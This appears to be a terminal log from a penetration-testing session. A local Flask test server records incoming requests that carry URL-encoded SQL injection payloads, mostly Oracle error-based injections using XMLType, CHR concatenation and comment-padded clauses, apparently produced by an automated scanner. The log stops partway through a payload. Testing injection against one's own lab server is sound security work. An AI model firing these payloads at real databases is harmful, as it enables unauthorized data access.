 [16:55 reber@wyb at ~/Pentest]
➜ python3 tmp.py
* Serving Flask app "tmp" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [27/Jul/2019 16:58:47] "GET /?payload=13188888888 HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:58:49] "GET /?payload=13188888888.%22%27%2C%22%22%28%27%22%28 HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:58:50] "GET /?payload=13188888888%27QUbGEX%3C%27%22%3EcvAbfS HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:58:51] "GET /?payload=http%3A%2F%2F127.0.0.1%3A5000%2F%3Fpayload%3D13188888888%2A HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:58:54] "GET /?payload=13188888888%29%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR
%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%2FTHEN
%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7CCHR
%28113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29--%2F%2A%2A%2FEqDi HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:58:59] "GET /?payload=13188888888%27%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR
%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%2FTHEN
%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7CCHR
%28113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29--%2F%2A%2A%2FNjRg HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:59:01] "GET /?payload=13188888888%29%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR
%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%2FTHEN
%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7CCHR
%28113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%2F%2A%2A%2FAND%2F%2A%2A%2F%285342%3D5342 HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:59:03] "GET /?payload=13188888888%29%29%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7C
CHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%2FT
HEN%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7C
CHR%28113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%2F%2A%2A%2FAND%2F%2A%2A%2F%28%286125%3D6125 HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:59:05] "GET /?payload=13188888888%29%29%29%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C
%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%
2FTHEN%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C
%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%2F%2A%2A%2FAND%2F%2A%2A%2F%28%28%286071%3D6071 HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:59:08] "GET /?payload=13188888888%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28
113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%2FTHEN%2F
%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7CCHR%28
113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29 HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:59:10] "GET /?payload=13188888888%27%29%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7C
CHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%2FT
HEN%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7C
CHR%28113%29%7C%7CCHR%2862%29%29%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%2F%2A%2A%2FAND%2F%2A%2A%2F%28%27BVtN%27%3D%27BVtN HTTP/1.1" 200 -
127.0.0.1 - - [27/Jul/2019 16:59:12] "GET /?payload=13188888888%27%29%29%2F%2A%2A%2FAND%2F%2A%2A%2F7970%3D%28SELECT%2F%2A%2A%2FUPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C
%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%2F%2A%2A%2F%28CASE%2F%2A%2A%2FWHEN%2F%2A%2A%2F%287970%3D7970%29%2F%2A%2A%
2FTHEN%2F%2A%2A%2F1%2F%2A%2A%2FELSE%2F%2A%2A%2F0%2F%2A%2A%2FEND%29%2F%2A%2A%2FFROM%2F%2A%2A%2FDUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C